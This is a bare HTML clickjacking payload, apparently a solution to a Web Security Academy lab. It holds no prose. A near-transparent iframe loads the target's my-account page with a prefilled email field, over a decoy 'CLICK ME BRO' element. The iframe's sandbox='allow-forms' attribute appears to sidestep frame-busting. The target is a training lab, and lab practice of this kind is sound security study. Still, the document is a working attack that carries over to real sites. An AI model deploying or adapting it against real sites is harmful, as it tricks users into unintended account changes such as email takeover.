 Body:
<style>
    iframe {
        position:relative;
        width:1000px;
        height: 700px;
        opacity: 0.1;
        z-index: 2;
    }
    div{
        position:absolute;
        top:460px;
        left: 50px;
        z-index: 1;
    }
</style>

<div>CLICK ME BRO</div>
<iframe sandbox="allow-forms" src="https://0add00aa030ee00d80bb582e0039001b.web-security-academy.net/my-account?email=test@test.com"></iframe>